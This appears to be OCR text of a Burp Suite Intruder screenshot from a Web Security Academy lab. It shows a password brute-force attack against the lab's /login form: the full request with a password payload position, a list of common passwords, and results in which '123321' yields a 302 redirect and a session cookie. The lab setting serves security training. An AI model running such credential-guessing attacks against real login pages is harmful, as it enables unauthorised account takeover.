 Sniper attack
Start attack
Target https://0ad800db040fe3b586e738ee00b40010.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ad800db040fe3b586e738ee00b40010.web-security-academy.net
3 Cookie: session=6ftZ9S2CavYS5Vfv81q0rxg7CeCTOsco
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Origin: https://0ad800db040fe3b586e738ee00b40010.web-security-academy.net
11 Referer: https://0ad800db040fe3b586e738ee00b40010.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=user&password=§a§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
123456
password
12345678
qwerty
123456789
12345
1234
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Payloads
Resource pool
Settings
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error
21 123321 302 248
0 200 211
1 123456 200 211
2 password 200 219
3 12345678 200 219
4 qwerty 200 219
5 123456789 200 219
6 12345 200 219
7 1234 200 219
8 111111 200 219
9 1234567 200 219
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=user
3 Set-Cookie: session=5tatK3ih1DmBhEMilcjsksFm227lyOgE;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Payloads
Resource pool
Settings